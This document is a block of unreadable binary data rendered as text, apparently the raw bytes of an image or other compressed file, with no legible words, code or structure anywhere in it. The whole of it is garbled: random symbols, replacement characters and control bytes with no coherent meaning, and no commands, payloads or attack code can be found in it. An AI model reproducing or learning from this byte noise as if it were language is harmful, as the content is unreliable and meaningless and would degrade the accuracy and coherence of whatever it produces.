'���>ϷA/5;W��>�c�o1���=n${dKgGG�Q���{��W�Ww�-G�9�����ãRgp:�mU$w�&'�Gt���Z�)�vD�?[�u�4Y�f�3& ������V^e��c7��|vfo��iT?�Q�u!6�nvc"5bk�����x���s���|����(�#q�l�K��~�Qp%�NF���;�� b�u4�����)?xM��_pSO�DqH7]w�/z�~v�׋g�t?tM�mE�x�3��M�om��ll�Ny��qjz��N���L�s��q�T����5qn�y;�y�����V��o7z~]O���/8�O�5��d%^���|1�U�@��zC_�`���e�&��|y-���:���D��J���'m�Gi?�tq$���%V�W&zا����c|�{�������m/�^�k=���s�_�͠w��v����q�/��% ��g�?�1���}E�p?����}����(�Oc�?�����/�������ϲ��#����0'���]z�*X���`�@
�
{`���bňr :d��#H��z��#�;9&�(ʔ+7�lY��Ü*u��3�̞\h�jt'˛=y&�I�$T�?u*-���ȬQ�j�Yr+X�bǆ-+�,٩@��5Y�-ܶq�R��vnZ�y�ʔ��lP�GIn+l�0�Ċ�3n��1�Ȓ'G���˃7c�J�Z�Fkj�Tz"�)*T�h��"l��e���Y�^�w���+zcj��i�~�wڨ#nuqС�"�
�s�I6������3m5�;�����,]�^�Dm�'��m��R�B_�]�Q�[���x �u�� �vy�[�N��~2� C�e�n��8"�%�x"c��b|+6���-������\l�7t0z�����\������AEd���^�If�sUX�M;�%�\���Y^˩���{2�X\y,�Y{iz)��A�6�nB��x���R�'�V�'�}~�g�J:d�k��(��J*��.Bii��6z)~��X�k��#�����x���E:bY�q�Mw�C�5���oF	ޠR�����tޢqM��Ra�yߦ���i��A����&�wZ����vK(��
�e�����2�-_���.��V����~X�u�������檨��#���+������y�ui�O�-<\��ƪP�%llY�t�'��l�j1��lj���k�,n{,����7Z.���|�_O�����"ZX��k��:�4Ԋ�k��U[m&ɝڨ����k�>��o�m�c��3L����s�Ǵ��u-�yL��!�|[�b�}2�.�q�h{�2�"����fˮ�1�+6� ��s�C���Fc����R~Wԩ������/�W�s������_3�8�:o���+��l�*<E0�~9�\Wwy��9��Z����#'<7���*���N;��7oxؾK?3陋������4���^��t���:���85�H���Nk��]�p�<�=�s�#[f�v6�MbC���(Y��M�A�W<"��Wh��������`t364ԟ��7���P~��{x��<��j�I���%:�u\Q�E���	���J����x3��\H�Z�|�z��2x�1�10
��u�D���zQꞰV��=z���3����(��pxi�a)Bq�͇�r�"w��(�ze�3��m ���D!9%H���ȃ^�*9G�Ox�Yդ`i����ɟ��J���N�����^��{5����G�����%����e��&��JD�0��6)N�b����B9EQ:.�n��fʕ�r��r#w��	�n��Ǣ��
�M�ۦ���C
N�<&
��GdzИ�R�Dר,wb�F��&H�)�^5���<)6�'һa���7?z�q�4j�D'Nש�퍲v�B�@��/��S�ٜ���G��mP�N)	�T56��K�u2�����|��cD3�SR�tw��ķ��*��� \��O<&�!}�QG:���5h)�&`��Rm���)b�Uγ攝��)(;�=��M����T�*׼´F�c��Y^�z��KY:�_�R���,V�L���G��hG��N��[۪Q�ҕ�2b������s���_�+]kr�C�E�rbjC=%����ic!�X�^���4P������\��	]��Њ���2mv���ն��e|/i�T�N���^Q)�VI�j�`��·��I��6�0s�������<��u��Jbג6�\]�+c91�P�:s�c���>X�^���PG�XRi9`#���-(j�V�E��ĬDW`s����3y�J���W� �ќ�	�B�F �a/�w�0��������[% �Ɍm*Jg�h��ؼ��1�a@��5B��2�iL��� �����%w����דOV)�١��Uihj�my�^F�fLL"G@�k���%�8{��5,���Wc��~Fqv����V��mߢ���:����q����)���n���}�*��y���حOw�{MFu��TdX����Vn���Eَ�?����2��N���b���Vx��&��c��I9^�vk*,�2V�mm�\1���0#-�����>w�Ս���[�D����uA�����7�A�Y������v�6FV�ѱ�,x /Nd]'Y�K�#��`L| ͜켇{g��#~�E�b����f�����o� ��v���o���-�k.�st�|�>�����F����IŝU�˚��\Dt����c�N�|����o]S%�lZM ����mV@�nVϹ�l�7r����n~*�bN@MH��~�|o��Mx�^�?�vu/����ow���A��������
7t��x�����wz��\��M=��L��_�$ܺ�D� �����Q*���U\�UW�E��!_�u� [�X�6=_�-�Mn�ܣ]�e)	U�y���[.�׻!��-�����ӝ^�ʒ��I�9 �Q1����W�^Mt��	��������� ��߲����Fm�H��jYa`i��q`�E��IV��R��]�u_
��^�4T|���Z��_P�a���]q� ����`�!��!��X�.!$BA�]�I�V!va۽]$�=�Z�h\ �M��g����ׅ����!OEPFU��-��I��V���9K��`�
e"���b�)��!"�1c2aNc�E 0`�8c����&RW����`jN���.F[ʁa:**ʘ*���	R+��=>����"k��q��b��g����۱1��5;b"2���Q�A>#�5�#2!$%b]m#v#�\a;N���>��E��C�Rơ�I�!'��;&�����=֣�y�!������L�b�t���N�0fXC�M�x�D�$Ќ�Bޟ�	@�,j�Onez�$Rc�M�d�q1_�9��}�=�c+�����]f�׹�K��C؝��<���dM�$N����"��d"N?%�)�W�cI�]�� e���!�]�E%���b���D��SBϼ��ZZb�e(��l��hA���- �5`�f��.6����]ޥk�Z�%h�\�a�.�8�c`����+~!>ڋ�=&�"
f��f�b)�djz�k��TveDn�76��1����q~���G^�!��	`YZcҹ�n��f8M@��p������FB�'H9g�d�[^tn�tR'��$�(&c�cr'?zg/2$�/�[��{�"B�Yx���eN��M	��aj�'~��~�g�r$.I�%#�J���%����ե�g��_�d_��o�!�O�2��q��gU� �&_�b�6�c��#t�@AfQ�(�j�E�S���[���z�Q~&�{�޽�)f�#AM��D�|�gBY�f�A Oi!��b^he�ܽ���]��Bhꕲ!%i*6ږ���.Q���h�a�*���i>��>r_d*�R���5j�� �T�>���f�U��R�g�}�j~e2�h{B��e$Z�y����rF�rB[L��vJ键�e��*s.�_Nӓ����ī��t�*�Z�u��Ո���ޮ�*��zn*>�ʯ>݋�����-�_�h�^%|���|_�b��:�f�����@%�L1h	b\*�8��,�e���]R�j�Q�k���R(��^��,d��*�)��gFl��"�*��f�jf��8$}��0*ײ2kC�n�&g>��y�Ǧg3*2)�J*��a>��.i�6i;f���l�:����q楕>��h�$����Ъ�M��њ��*���%�¡P~�����ҩ���$ڠ0^�G�ѡN�{.-�n�&j��EA����r�m�V�D����f���,�N�\��spZ�ެ�-���a��^l��kN,n�4.8��֭�l�<�����������F��i�~.��(�&lBPl�/H�hŕ��*��o�����^�%�&EF�]�A�R�k�l��+vv��:�	�/��m	 @o0�
��NW�ӊm�&�,�R/KX��l�<j���+��pZd�*�����y��-���)=���ZڨMl���҆m��𶟂y�{O�L�Cl����n�yk�뇢��m��"Z��
��o�
p�qB1�O�s�	{ѳ�p�ܔ��r���9��p�� �6^�)��V~'(֫�.�##13*q���a�!-l��-k^�S��2N�bq��@��xɞ%���^�ܙ�\}p��r0E)����r0�q}�^�$.�Urh�&<34G�4O35W�5_36g�6o�5s�� rd��)���*��:����&���$7���%{-�&���uY��%ˬE�)�����*.G,���A�5�/�]޸21d�^t��F����:�a1��תD3G0����1s7��K�4LǴ5{�a�pM��=����$9G�9�"{t�uC�({�2��jv�Bz��n�=ɊZ-��؂���	 �d��������SD�k�E�!����2�6+�_WE�!w��+��>�������u���L�a�a��7/v�jc*����qP5^72WO�.V-U;��ѳ��'*1��U�o.���Z�VG��MZQ�&������AQk�F.7N0/��u�b� �2��&���ܪ�6� �tO7uO�b��M36o�� Fv%�e��euov�J2?e�Ž�EF��L�����mi�֘ڳk�vY�3[C�T��� Z�r��lE��oW&(?-�12^X�J򝪂��_�d�I/aW��xLfg7��??��&�{n�N�`jg���"Cx�vy��ncW����8*��Ai�"Ua�U�W���2��ͩ�¶A�wTw
,߮,W���X�#x�m��rzE��yԷ����1`L�5A�Nv����96_7�f/ �8Ңӊ6 �]���&rQ�9q�8J[����Ҷk�(��B��.�DY	�P��q)��WGU~��[�BCZ�u���h��o9�����<!gO�3>w��^&�������z��'m����O�x�S��o�w;sm��J$q�'��a7�^yΐr��vj��6��eي��r,�v�W��,B�Ҧ�s:���ݒ�$|qv�9�;G��2�r��������������+�<���yoW;:��������g�"�޷�"��0G���@�������Iȓ�/��ei���q�}�Y/��n��[o7ə+�{�y�ˡ����z����\<�Kw��)�S�6v��&d��O3����{A���_��f��_��BD�k;��J�k}gO�\�9�n�ʷ<W��*�m�l�<�û�� ��e����/s�U�ѝ�W�����'�4�����|���\��n�Y��zbֳ1��x�'5�t6��/�6�\mD ��}���@�6'{��}���P�����7�x��'�9�8���JC�ǦG���y�w"Y(ᖳ�;�@\����˕�o��$��C�83���&������u�F/-[��%	��}�x��X44�R!9\��a��(�,�XQ!�;ztq���#G�	^�У��5*<9%�C�S�41fN�oJ,�ҥM�0Q5Y�hBK	MH�jԧL�BrH�͟,7v�z1��ǯ�Ƃ[6,� ��Z��m-p�ʵ[�.��x��
�S�Э\C❻�n[�i�RaX��J�f+>��Y��0n�V�2�Њ��-:�b�G7��L vlٳi׶}wnݻw��\�wk�'>��q���gF�xs�ρ�>����e�|ٌЙ?Z���}z�>c�<H�����M�<�!����-�$)���ξ�Nү��
Aɇ�#����(
)�))�T�pB���<�F̩D��0��{)�,�B�mt*�Z\*�>�4��G��N;Č$��$�C�{2��������(�3�8�rH�Vsk�*7�K$�k90?��8圓�:���<��ӷ/)�M�.�B5TH4]��"}4�3���@'Uho=
��T��SM#�?7C]��)]��[En;:uﾒd=�!�x8���F�E]s�SeJ��dS�KGQ`3 �����#��:� m�GH�7;Q�d�RgwԒ�)�4S\���֫x����|��TQ{��OZx���>8��>���@~�PD��a��c�dsURQ�WMK�ڒ�J��_�;�T%�e@i���W[�k�f���D�CPE"p$i*
D1UzSe�E]��P�@I۬k��Za��EA�є˅����mq0��O/���XRV#���}��X��ʤl��|8\�?� \���'�.l!�����\��֢��i�����i���}S��Z�g�&�ԕ�6g���:F�b8�t׽�{h�{�T�v���O��?Z�K�A�Z��'��
����⋅V�ܳ�L�C(kB�]��G������u5��2��5��޴���-�� �0 �b	T ����M��;�6�Lt�r��W?w��u����󲘡�v�[��ǐ�8B@���.d�"�N~�;۶"�K��;ֲ�g4�M�zAk����7�����������I�:�>�>+^�-)�E�q���	����qT���@�E.b
��!�G*�큃� �ֆ�M��tGL^�����^.��_�R�>��*��r!�x'�<�w���8'(#r���by8	Ħ�X04�"��G�a`�72E0n�D���|�"��B-�p3l)����$}:���'7Bj�k�J�@%Go~s6k��hGs����f1�9�v�3��
��b9Ĉ� d?#�/����U�db1�쒘�c��8\dZ�I���a���S�RZ����H���� K�ܠNh�N9��ZZ�\��C�lR�_�9�a}���?�Lg:�/�c�yC��)z��69��k��Q�cTPR[Z.�A�#M*1j���2�<�ӏi����zF:J�O)P��Zzy!��N�"���y[1	"*њ9��&O��!���k�ld��ֱ���4M��jو��嵴��Mq�5U�4�j��0-���0}�EO"�m��Wb���뤖��ThZ�Z��ǭ��֤�:��>�s�=�WK��U�$��:Y�RV�<L�[�9*�t��L�15��K�5��"�
��Gg#C%Rt�)��  �G?�ZC�f��V�n�\3`[��Q�����JP�D�#��Z�f����$o�������b�1�%�i|ƕ1�7F�b����u�	�{�s��űW���z��$0DJ����%ծު2t1kf�b3�И�{ �.+��������YWd��_HR2RA��pI��\x�4e�s��mᖼ#֗�Q���������>#�J���O�W�6cO+���������=�.���!���3���{�&��/�Ile��������#^��ꡚ
3 *Yr�n�յ���7C����~��ô]z�޸Mq��X��������9����l�z7Z�v���A����f�S��O7��8��� ?��<��b�j��3��)��mk%�N�P^��ZQ�u9v¦6Aښ�_#�!��E��QQvț��Du�ю�.��q�Y�\_������\X�zt<�HVg�I��3��}����6�w׿޷Kg8�`�����p�',�bO:���j�����7�]�{qY_Y�����;�f-ș�7�{�\��r�E]���Ԛ��d*xHa9���S�1A4z	|mE��v��mP���H����K�N��f���xs=�UϽ��z͕}�-~Ԙ�^�¼�Jxm���w��y/*s�m�v�V𒧙�ÿ�#/"���z(���6^��c�]Ac�<�r�>%���@N��k�\�(D�z����K�"c�Vo�X��>�h$kh �`�"���@��pO�~��\������2���I�J�O�O���>�7:��F��6+��N�n��������������h���J ����`ͨ�P_T�	�BZ�)0�����⋔�Mwp�:*������-K�N�/�<�:�ٖ��N9P;0*� ��H��v/|�޴�/�Z���'�xpA�|�dN(�%���Wr��jl~z�PWQ�&N��%�N���C读F�(��k��P
�H���樀
��k���`�)���(��jH�oB�^iy���PɈ�UO!��0��8�V`���1����M�d���	}�Ѡ-�X0���"��1AQk0 ��=mqbƒP��T1c�����2�x�)	Qq�.�А�X<�Q"<�w�८��j��\�H*�<B	h�X�=����xt� ݬ�R�Q�h��p��P������q�{~��.��o(K���M'1CQ(è��{�#|�\q�&��0mO�/�R/�ĀvQ��"�-�/�0���Q���p	�H/
�/��2��p�R!��،���M� z��Њ
��
%4��Sr�'A)������*�R"�DV��+Q+���0	g��^���k���Ѳ�.*�>s��#�i�Bp
�#��!��/㔚0s�,n0��8��#%�ᜯ�6B��K�l�>%�;�2K/ ��'��2�3#%v�J�:&͔1�B�Eb5�p'y����J�G6c�&|n�q]�/y��1�P"��7K4[t�3�9�R#cj��11{�,��=��tA5��8i�1�úS��g�Yr�"��<�=]T.{t�(�-(yզv�S�&�,�K���d 5mR�F��>Oè`7�+GK�X�Mmp�z�+4)as6O���lS$p����2��"�M4+�����,3�/2��+�q.�KS�k-�G%#���#��blj1MH��H�o�r<�����"�03c8D�g�v� ��.+tP2?=J���'O�2�,E5��MUi�	N�r4�ۊ�J�l5��5O�56��[�?���q,A5W�"�Z��7�'��B�( �F�uo��V3M��+q�F;�<�5��:_�} WHU�#R՛VU��S>�/VgUciu=��E���C$k�c��&�N6=�X�Y�� ��a��L�mg��x.�VYrٴ���F�h��V�[�u\�g2�U��@@x�A�^�)��^�zAL�`ݢx�o�8vFi�_�O=i��E�+T�'ai!o+�T�j��*�-QE`$���кc-�cSV7�m�J�#n��,�>/J��6�X��eO)c3�(�?;fu$f�of�f}ȿ,�L�s� �V,���S�BDދh!i�)��t�e/Y(O�u">I���g^y{��`�M_Ֆ7�[��Z�f%rY�)�Q!�v|��:�Nm6|5�p	�p!K�q"�*c�q�)n��c!Hg��b�jw�v�ʔ��ıtA�OEwt?L_v�VWfy��d�B�Ѱ5[s��v�4���A�Q��e�[��x��5�2���f5�r'B�� >A���]ٱz�b^�A�ԠB|@���~�m+UrW�.�6�kt=%��(,���>%�
�}�wR'�N�Spu�~(��Gj����C��s�	�V�g&�h��,�8! �vF�z�iKAWX���	!��4�5XL� +8@�*-������`&�uA���E�G$Ԓo�j�OaX��7i'��1�D^�K=5)����`zXv�����A��Wkk�z�W{�cz������E!ꦡ{�X|��d]M�	C3��1;Y\�k�
�>?U:�6~���b�	n��!��K����I�oI��qq5}L��x����
C���s���%@�w�ZւW@�5Z�iYty�tWy���U89pA�u0vq��Č�> ����+�&�p����b�xk���O�O,
}���Y��ٗ=A����Y{ :a��0�����z���'q���|�_n�Ĺ��R�2�1�V�/=�v�=A��g�ӄ��v��NI	�q���8�÷r'��c�jS��Q-Y�_
� Z�3��O�EK���5�xC[�=��]�?�4u5���ه˔v9SzV��ʥ��L`X%P攓��-�w��g8����	h��pZI���ګ�z�����x=�80�{�wz��²���Z��9l�����5��/��-C�[���_E�R}ך�y�T5),�U��`(���8q��
�4���I���0gH��+ٱ!;�/w��`?G|2{��7[�� @PD���S<�%��E{R��1z�18�'��3�=V��M��!�t�gוw2�s{�ųh��t��ۧA���\{:�W��:l�������<ky	
"��8p.e��Y��7���;��y�{���ϩ������ޚsӕ,Ù�;Sq�V��Z
��:�W����{����	��4�v {V<����S�ř�c��5[J�hg=�Kw�i<Լ�E<�{�
~؃��R!͋���u�kܱ;z)��t���tO�S{�ZصM.m��IiZ�ו+���
zx���e�ܿU�m�< �ʙw�Y��}�ޑ�̫e	b����-�л��*���۫�{�l���x����~�%^�7��R�G�f�����g:QlQ~�x�2��&ͫ=+<�0ΟQݎ��U�x�OU��
b=���zq|�z��~։=׃�*��������~�}�ݑ)�4{��1%�1�ډ\T��ȹ]�抶q�uvw�m3������h�ݳ����4����e���=ߛ�� �xz��p������V�A^�̗���ϱ��#㇬�ԇ���+\�ә����\�Nڽ����h�w���g�� ��O]�Q��M���+�۳3�zw:�q�ߋ_��>�����鍽�}� ����%��~�u%���>�/��j�>�OIvL1tw�P���Hrh���>�ٝ�yz��
�?|@��!����j5`�xY����;R���!XjH�b�JS�Z����œ��b�ʸ1�N`.{��8�PJD�5��R��t�y�@JԩT�r�Z��֭� L�+X�Z�>S�Z�l�:���*9X�rU�l�r��[��`�q���m۴kS�k"r䭖��M���bǁw>73�Ѥ7l�2�Ҭ=��ꔀ�ٴk۾�;��ݷ&=��ݮ��nw��ϯ����r�ѧC���u��ػs�^ٺs�9�wm�;� n�dE	-��t`r��T���O�i��H 8��P��`�B��NxE���G����W���A&B�Ɖ*�xC.:�	̘�j�a�T��#d���PB�8X[��P� �g�N�@�8�MY�d�y5P{m�& |y�f���{ t%�/�����|t�My�QE�����II��TSMj�Y��V�89:�E>�DMPk]�T�KF�e>�%�Xz�x�f�j�y�	'cr��\x�}�^���jc�]�׈y)g���f�y�+�[�ޘ,���6o�NKm����,����V��)�jہG�z��׸�[����+�%�W���{��A�_̀�x0�	+l0�`q��� ����	A-�HV�Ir�$�"{*ǭ�p\���8㐱����$�Hj��q!V�C�`e�SV�!�Bg�kdTNrf�J+]�|k>��q#
D*�E��H!]B,�8jR�.�ى�6��hN�ʤ��
Ԡ)�u߭���u�jqQ�vj��J���/����v�,s6�&x��~�+e�5+��a�9���[^�������n-��J�*��x������ծ���.�ﲋ��������D�j�{��6�p�?}��/�`�/2�/_��{�%.����#�Hr�A�o����5��u	i��GԬy�Zj���=[�� m - �
�?��aL\�x&�HP��#�.�����N\˓�v��A�$�2F`���h�m;���V)��oucY�
'�/Ɋ\�zT�_Ū:�S���ܹ�����V*�%�b����*�t��bG��0��7�CVTZ����n������v�D8��[n��{�9fgsZ^���4�q�?	�Ƽ�)r��3X��71�M?#�O������Q��' (D}��cE?ʨfY�Ɇ$�T����@[
M�HKZ� L_
�iH�1y��U��Pt���]����\�B�\��2��.�����%1�!�)9��1�E��I�C/��b	��4 ?$&���d?C8�܌W���;U�E�Z}�#���/∊��E/�ьjt����(K��s���g�����<�S�rDW��"����i�Dig�{_�JP�N�ȠU�����Z�I^H__���:�"W��E%s'��Xf����$��7U��jG>8�-��S�)s��&"�
�_�A�LZ��
���.,���>����`	K4�^CkT���I��em�1gR,9���f`�EuP���#��ט�}�6��b�k���r�+p�bhO��� Ϧ�)B�ҍq���(n�8OϾ��(m�s�k���v��]-g�P>
�pi�O�~JT��z�+���ɤ&��)�N���u6���T��J��6G��=��`g?�n.wڴ2�5�~�\�%�U�_j���Z�����f�>r(5���"�f
�͵1j# �N&�5����S8��WVg-�RY���e��Vi�#� -Am�dx�s�����,���\�L %����rI��R���l����l��ƹ�ڽ�U���`C=d���g�Iy�F/���/�*M����쾔ʗ��%e�`�d���������4/+�=�ͳ��/��d� 1'QX˚J^��m��f����55DXM��d&.a&�V�pz�#=�	0�v7K{SYU�y�Dy�����#,�N$+yo���{d��j6.��6;��Y��Q������Zk(K��Ļ�t��p��4:IV���m����z�}�猋��c�&O�$}�1�',�!�M�A,W�y��^H�.����'mN�Kc��,�qI�
��9�VYqA��SKX�gp�Ѻ&�9}M��F&/m}kK/ג�.Z�XH�M�",�`�ic��Qd��$Y���������NC������D(��P>���m��+��<O礭�mx��q������fߜύ��2�ަk��b�%M<4'|�n�!?���MW�8����Z�|OA ��
��/����2�*��)Ǟ�9���_|b%3́�IJs��W}/���s�G�~��
�����B�/�M�~&�K��:�5��T�i���Jbv2v��A��6�l�c-��BtWcxww>$_un��)f�m�AYr�x��n�U�#E�5[�[YVyV/��J��o�'���o�z��6p,%{�gGǃ��O�G�0Uo+�9�LGH�{
�{�0�j2f�W�E�&|8�"%�r.�/<�1���wy�p��s�y'�_<�d��`|��'e|)�zȇy��}����~x|��UF�	(��N��oP@��X1�uW�Bl!1vh̤A�B�v��6>Alr�x�yW���W+ρc�m�H���p��x�g]��nf89�n�Rgł���m��y3(���p Ey"��|�R�=X��'��W;6ȍ,���8<�Aj��g�H7TR���^�8,��W��Å�%ʓ0��$�P��p��2��&l�Zh�oG2_�RU�f��7|���6ي�m�z'�jC��&MQM��ae�5��(��vN�wpG�����v��7��s\IZ1Cx�W�妋"8����w[dFz�iG�88Vƈ������O�z�4����x�>��z��;DȔ�	p{IGhL���h�.����uI�^�|�Dr('Aԇ <�/x�hx?�7���>i�If����2�9�h�wy����2�
A�0'[3�"!M~6��Mp#bk牍�M�v���b6g���6V��U��6x��(��5��e��ȋLj�g�������{T���lQ��ǌs�[D��iUby�_I��i�?xG�9����"e0�RTNh��XЎ����)��a�Ag���G�X�������H��@�Et3�Ym)�	J����j�� ��0Ybg�"q�q(ڔXkW���-�nw�@(�e���6�+�X��ٛhD[@و�w��F��ǜ���Qy���M
��8���Ul�eUj�e\�y�)�s�-Lj��H��	��9�D�� G��M�To*��XI>P�7�8r�v��m��}��y���;ڐY���Z�������}J7� )51��Pb :�����v���6,��^G/J�b�`�5��6F��*p>j@��Z1���oV�Y���ٔa�][
�S	��ay�i�I\�BD�茍�p�g�;ԕc��Қ�
�R�X��YVn��p�H��������j��*�v��ʮ�J��*:�
�{:��)�2*b�x�cï�b%���*�M��)�VX�� m�j�8�[������(��ʫ`����h��b���J�3'ev�9�b�c�y쒔w��Ԝ�f`y�dګ��!�fx���qP��SlP��Z�|J�I����O���ôSK�:��P�06�'6^��k$�B3���X���v��!�	c�+�[��ɬ�'d��s�w��Z�#K�.e�;��7�Qڱ���a���s��G�Z�5��k�b��}����ej�V�����C� �v����U뺬�P��K;�����M7���k��X2
��b6����(!����)�: `�t+�8z�P��gZ��yS���{�9[��v�VFQ������4�
�b��[��Sn��\j��j��QV�)�n��?07������۴l�����x�2:6~�X!v��
��V���	�����*�6Q�/�	���~8�/�7�j����*<��Nz�:\�9��	�9�+z)c�Wj�_f�{��[]�8��s����յ�����ۿ���뭊���,�,�<�gl�d��劻|�b2)���C�R`PB�J�u��(|�X���@L��%P�Z�g�R�ou˓��Ò�Ô���{�O*�����Ҹ^��L��uh��۬�k��̷jڤ׷�aJ�F��� �H��h�˹��N�˽���k,̼���ʀ��(���%d
�P��S0#�@�#|(�k�bÉ)L������{Hنx��O��È���<��[�AL���Y����ɖ��g�˅f󛹩��V����n�3�p����F뮾L�������\ц��-��|ƌ����,�<�N�`X�̀YS�y��c�u�
�i�9]��tO!��5E{��0��C�YD�;�?j�;�����F9ģeI�F:���Yܷ���O�����{_\��0�k�����j��m��
ZEu���j|��|\҄r(�U �	U"�,��&-�ek���li3y�������Ă�F�ٛ�ٝ��=�;\�R*�P����y${}����[��S���	�f_%0�f�g���|aL�ō���ƭ�rM���p-�}��0�&��-���L(�Ll�.��e�f��W��Ĕ@D@�XM��	�H�G=��,ڭ:������ձAŰ���ٻ����R<�6[۱M�aM�QP`�͖���Í�m�����M�����)
�!������}�Ɨ����׭�)�0JǗ�@�H��M҆�'}6���o��4��o�|��2�M��B-��}�*������߶!f(�����ދ	�z���i�Z��A�?��	�|e�
�&�%n�t����Ok�z��~��>�ҭ��'�~-�����
�<n(����r'�K���Ň����I�AM�QN�Onꄉ��Z�W�Y>�������+�9��3�L�
γU|�A�.i�3=�<���w>���������8�sݮ#^�Ү�(.��N�������s2�|̶1��4�4.�T���}M��|̟Y|K��Č˗� T@����v����ON�>���G���Y��P�ʭ�ID�~X��[�\�Ͽ^������I�g[p ��9��-��/�+/��^�5��ʎ�4o�������iS(&�׋��3~c�߽�.-�)\�q{��:�z>�U�����G�Z�__�����.ڮf��J�����c=�C�N�_�߳ Kz�V��aH�K`Ǚ��'����5��3�:����9������m|�~�=���m�B����~�D��ޭ���b�W6��|*O��<�"�~�Xٟ���b���ߪ���i�+��_�\��U��S��빾���˸�>)B}������h�� (�������＋��o���_�.O��o��� aG�@�D��+a��:$���c+����ES�e��k�ȑ�.^452�J�!Ek�pV04m��ySgN�;g��Y�U,D1@�҆U>�����.P �:uJ�
\lI� �Z
{�6�Z�ka���6�ܹ?ۚ��W�޲w�����X��͊EL�p�čv�X�B�-_ƜY���J,tՠb�h�^�*VL�+讦O�a��q��_W��*�ϖ\�nL�6�ÉW-����̝+�n�s�}[g�T��Z�|�D<�8'�� �Az����wx�^��K���q@���2���?��)4 Ad0)�0B	��A/̡B�6�C?1DG$"OD1ť ���L��%�^��C�1�7jI%c�$�x!C��B2I%�ZҎ��r��(�0���B�����*J�����d�L3�*������5�|3����6��18�٦,��4P�.��Bk�5<��N�<g��
BӍ�D���7ꤋ�9M7���PG%��ۮ�4���[$<��S/V��o��fe�>�!2�¿O(�Xa9�5@�аYf��0�14�Id�%����6m��[qU$�\�v��#�:rFuۍ�G�xD	�)Zߋz�����l̀`cl�CJ��R���R5��8M�/�8�8+��O��Y���3������>7�O\�9f%�:��u�d�N��d�M�4�S�ӢK5Z�N�F��Am�:��c��W�C/k\m�k�eeb���W��6؃����	��6n�疛ne%@V?���;\o��o��o��/<�m����7�)�(��]S,�]w�Uף�6׈5@��H#��5���_�3�m⡨��l�a ވ80�S�=��U'�x�GV4䟑'�c�c���5��f0!e�8;_���-U�iG���ގ��S��_���mf��R��ꭵ.o�!j���c���v5@�� ?�Z�dg�e5Ё<
8��E�mۛ�-r0Z����Ÿ%E��Q0��9��F9���#5�H]��ב�w��)) P*����]d��	�@D.�q(&6�K�
l�'2�M����b��,2/y{Y�d>ּ.�!zg����'�ۉ�7�ϴ��8�{6�s�g>�ɱ���# ;���@�>��_��?Fn���$$�&�����A�h,t�m��C9JR�킞L`7BV>�u��_��Un��*,DR9�s����fX��s_�HQ�hE�@�A7��O�_qJ��U�wQ��2���rQg�<e�tf���7�Fz���O�#7#��Դo�t̔�l���<޳|�Dh�����ϡ�g�JS�d��Whխ)I�}-��_{�Q�~���$� �� �Ҕ�$ЀN9S�
��7�a��X�ԧ?��(�����͕�<\G��O�H$�@�Z���]�3����u��%
�a8�)N���`4ˆV^A�(�&o�O"<�KpP�ŪN��Qu.s��B��.�31(���(���0�<#(�F*J9b7׋gD%�3�*�7B��zЅ�V���(�����y"j@d| ���
���mn�檑���/8 U��T�4Jl;�q�{\��Tmj�iP�;]�&˺���u�[�����M�PH#��R��}j0��UvE�"C�X!7ֽ��&Ex�EӕV��Bd�UQ�ٺ��n�t����(�6����p����:�Ӌ�9,��XN�@zy��B�7���Ӎ���?��Y6����5�gS��2��]m��@K&�=��mC�Q������-%3Y@�m��m.*��)C9�T������`9ym��nv�[�1GW�x�i�լSY�G�n���VB���.���K�=�p��R'�9_+��Ї�I���ZK�����&R�h���������o�u������C���C=��Yz1eE�̖Z�+�0�f}Yk�Ʋ�������&
�C���ׅ�'�Gƭ��-R�$��Lnr��le(����w��MM.;?�5[��{A1[����r��w����&�K�Ӊ�B%�]�����H$��|�)�Q�)����~;2�Gw"2���MLogK��V��pP7|�b*y^֙k;AF��f�,�Z�W�8����+UkI�:�q>o���qĤ6!qss���_�ó�t�;O|�m�Wd!G{�Զ6J�m/��eG�J�^ns�{�)-����y���{�ŭw��4����ܩ�7\��2x{=�B2ޗ���f��B���f4����e�K���roZ���Oy:M�z����u�V�ŗ͜35���e�sZ�q�,v'XV��X��ցDziM��3��n��I��@e����׳o��O{����H������G����mt���Aܶ�����G9�P��ٟ����=�� @��;nX ��cv�3�2/�j@�8��j#sA���!�<!�<���ːI� �B�˪���I���"�C�q�A�q'␌㓰�=ڳ�� -ɽK�=�#4��	1��9�#���5�-n�1�,$1�H���:��1� ��(�Ҩ��6��2�k��m��9\?h�;d?��C���>\�C�-��At��3?�C�DT�EDD�s�G,���ת���J�t@��	�č�DL�D��g��ʣ<�+�����S��k���K��˴����[�Ӄ���A�s�d&��5=ɉ��'c�=�p�U����50��+^ۣQ�n� �zB��'\'#Խ(�5�):b�����`����B�c-g3�d��ݰ�%�5\����3�j$"��󎃜��C?dȷs��{Ȇ|C<��Lȅ�CF$F�Î�Ìɐ�H�l�>I���C\;�����J�IP��������PL��!XE�@T�$9Ё��T�,"ZT�Zt��
M�+^�Gyl#�9��*��at9�S������AHiF�F���B"�#��RI�'\�itK�b�ְKrD>U�
v���D�mR�Ј�T����TЂ{�
�ʺ�;��RH������6�ȋ�H������\H7���4�Όȓ<I�L��,I�d��M�|͑4I>��HJT�L�I���Ot��X���vy�C@��ɇ@�R 6��J�/5P+�0X[���Ŧt�.Q������8��N�
F+����$:Ҭ^4,�t��T�T;��P#��9Xc˶�F�1����k��\�sT>@BG� �:[��n�>ݸ>��B���|�4����~���L�H��-k���,M�T�M�$͉��?TQ�<�J�Q��ش��Q�]�!��}Q=�UR!5�z��J�7�N)�I��P�R�$	�La��9��4E<a���&W�ôZ������8�S�0�]S�;Oc���>e9yO�t=�@���$�T˺�q�Fp��ӣ�3P)�r�����K��� �v�Pd�e[6��1�غU�PQ���-���5�$'M�5R]��^��_�L�1a�U&R��b�Qce�d-Me�Vg]Vi��&��[��ެ�m�����n=Np=�cB�,T0]�Q;�$F+J��;�S6��T�7-O�Ԋj�ץ�5*��=��qµ@հ0�O]�O�X�<�D�#��q�O�+��}�R#(��ˤ;_KGu,�6xЮ��jR�,��\̎SUV�Y�пQ�K�Y-�$��\��h��Yk�k%֟�Y]�٢%Z�=ZPMڦuZ�ZJ��~�I����ڬ�V��ڬ��N���xBW!5<!�v���}-X�a�:��~�W7�[|��y��Ѓ�#P�X��IM�e�甹$�E���Ԝk��Ը�F+PptBLUP����N�>�UW�6EL�%�E��(]يY4̾}�ٛ��Z�Y6���]Z�u �}Z��͓�������U����u��e���z��k���^���5�k�Y ;�In�������m���Z����*�I�CuN�5�2���� ,��0�[y�ۺ�S!�׻E�%��\�\�-ܕ+Ƙ[�S�H�
